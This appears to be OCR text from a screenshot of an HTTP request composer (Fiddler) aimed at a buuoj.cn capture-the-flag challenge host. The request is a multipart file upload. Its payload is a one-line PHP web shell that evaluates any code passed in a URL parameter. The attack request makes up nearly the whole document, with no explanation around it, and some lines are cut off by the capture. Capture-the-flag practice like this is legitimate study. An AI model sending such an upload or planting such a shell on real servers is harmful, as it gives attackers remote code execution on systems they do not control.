 Composer
x
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web
Sessions list.
Execute
Parsed Raw Scratchpad Options
POST
http://61da71ac-e4d7-4eac-96c2-58cbde529147.node3.buuoj.
HTTP/1.1
Log Requests
History
Content-Type: multipart/form-data; boundary=-------------------------acebdf13572468
Host: 61da71ac-e4d7-4eac-96c2-58cbde529147.node3.buuoj.cn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
Accept-Encoding: gzip, deflate
Request Body
Upload file...
---------------------------acebdf13572468
Content-Disposition: form-data; name="fieldNameHere"; filename="mtucx.txt"
Content-Type: text/plain
<?php
eval($_GET['code']);
?>
---------------------------acebdf13572468--
No Requests logged